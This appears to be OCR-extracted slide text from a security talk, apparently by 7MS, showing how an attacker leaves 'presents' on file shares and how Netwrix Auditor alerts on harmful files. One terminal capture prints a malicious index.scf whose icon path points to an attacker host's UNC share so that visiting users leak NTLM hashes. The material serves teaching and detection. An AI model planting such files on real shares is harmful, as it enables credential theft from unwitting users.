

### "I'll leave some 'presents' on the file shares!"

#### **Netwrix Auditor Alert**

Ш

#### 7MS-No snooping





#### "I'll leave some 'presents' on the file shares!" (see all shares)

Н



#### "I'll leave some 'presents' on the file shares!" (with sneaky files)



#### "I'll leave some 'presents' on the file shares!" (with sneaky files)

root@up2nogood: /7MinSuckurity - ssh root@192.168.55.60 - 107×25

root@up2nogood<mark>:/7MinSuckurity#</mark><br>root@up2nogood**:/7MinSuckurity# cat index.scf** [Shell] Command=1 IconFile=\\192.168.55.60\lol.ico [Taskbar] Command=ToggleDesktop root@up2nogood:/7MinSuckurity# ■



I

#### "I'll leave some 'presents' on the file shares!" (upload sneaky files)



### "I'll leave some 'presents' on the file shares!"

#### **Netwrix Auditor Alert**

#### Potentially Harmful File Created on File Server

Alerts when a potentially harmful file, such as an executable, installer, script, or registry key, is created on your file server. Use this alert to detect security threats and provide a timely response. This alert does not work out of the box; you must provide a file server name to activate the alert.





### "I'll leave some 'presents' on the file shares!" (catch hashes)























Windows Server 2012 Standard Evaluation Windows License valid for 164 days Build 9200



K.



#### "I'll leave some 'presents' on the file shares!"

L







#### "I'll leave some 'presents' on the file shares!" (capture hashes!)

